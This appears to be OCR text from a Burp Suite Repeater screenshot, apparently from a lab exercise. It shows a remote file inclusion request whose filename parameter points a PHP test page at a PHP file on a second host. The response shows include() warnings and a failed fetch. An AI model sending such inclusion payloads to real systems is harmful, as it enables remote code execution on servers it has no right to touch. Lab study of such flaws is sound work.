 1 2 3 4 0:33
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.70.149 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /test/1.php?filename=http://192.168.70.146/phpinfo.php HTTP/1.1
2 Host: 192.168.70.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
7
8 <br />
9 <b>
Warning
</b>
: include(http://192.168.70.146/phpinfo.php.html): failed to open stream: HTTP request
failed! HTTP/1.1 404 Not Found
10 in <b>
D:\phpStudy\PHPTutorial\WWW\test\1.php
</b>
on line <b>
1
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: include(): Failed opening 'http://192.168.70.146/phpinfo.php.html' for inclusion
(include_path='.;C:\php\pear') in <b>
D:\phpStudy\PHPTutorial\WWW\test\1.php
</b>
on line <b>
1
</b>
<br />
13
? Search... 0 matches
INSPECTOR
中 o, 简
Done 600 bytes | 50 millis